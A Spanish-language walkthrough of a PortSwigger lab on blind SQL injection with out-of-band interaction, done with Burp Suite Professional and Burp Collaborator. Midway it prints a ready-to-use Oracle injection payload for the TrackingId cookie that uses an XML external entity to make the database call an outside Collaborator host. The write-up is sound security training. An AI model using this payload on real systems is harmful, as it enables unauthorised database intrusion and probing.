PortSwigger - Blind SQL injection with out-of-band interaction

September 2022

Solución

Nota:

Este reto solo se puede resolver con Burpsuite Professional



Vamos a la página principal.





Primero configura la extensión FoxyProxy para que funcione con Burpsuite, después ve a Burpsuite y haz click en el botón Intercept is off para que quede en azul.

Volvemos al navegador y recargamos la página.



Vemos la petición, hacemos click derecho y marcamos la opción Send to Repeater.



Luego vamos a la pestaña Repeteater.

Acá podemos modificar la petición con más comodidad.







Necesitaremos el Burp Collaborator para realizar este ataque, así que vamos al botón de la esquina que dice Burp y seleccionamos Burp Collaborator client. Si no te sale esta opción es porque no tienes el Burpsuite Professional.

Deberías tener una pestaña parecida a esta.



Haces click en el botón Copy to clipboard.





Volvemos a la pestaña Repeater y en el valor de la cookie TrackingId agregamos esta query:

'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//acá_pegas_el_valor_que_copiaste_anteriormente/">+%25remote%3b]>'),'/l')+FROM+dual--



Haces click en el botón Send.

Obtenemos una respuesta con el código 200 OK.



Volvemos a la pestaña de Burp Collaborator y hacemos click en Poll now.

Y veremos el resultado.



Volvemos a la página principal del laboratorio y resolvemos el reto.